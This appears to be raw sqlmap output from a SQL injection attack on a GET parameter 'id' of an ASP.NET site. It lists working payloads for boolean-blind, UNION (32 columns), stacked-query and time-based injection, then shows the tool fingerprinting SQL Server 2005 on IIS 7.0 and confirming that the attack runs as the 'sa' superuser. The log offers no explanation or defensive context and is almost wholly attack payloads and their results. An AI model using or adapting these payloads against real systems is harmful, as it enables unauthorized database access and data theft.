 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=160 AND 6999=6999

    Type: UNION query
    Title: Generic UNION query (NULL) - 32 columns
    Payload: id=-6280 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(100)+CHAR(98)+CHAR(115)+CHAR(113)+CH
AR(72)+CHAR(89)+CHAR(102)+CHAR(90)+CHAR(75)+CHAR(98)+CHAR(69)+CHAR(101)+CHAR(117)+CHAR(106)+CHAR(113
)+CHAR(112)+CHAR(114)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=160; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=160 WAITFOR DELAY '0:0:5'--
---
[20:25:19] [INFO] testing Microsoft SQL Server
[20:25:19] [INFO] confirming Microsoft SQL Server
[20:25:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:25:21] [INFO] fetching current user
current user:    'sa'
[20:25:21] [INFO] fetching current database
current database:    'MT_artcile'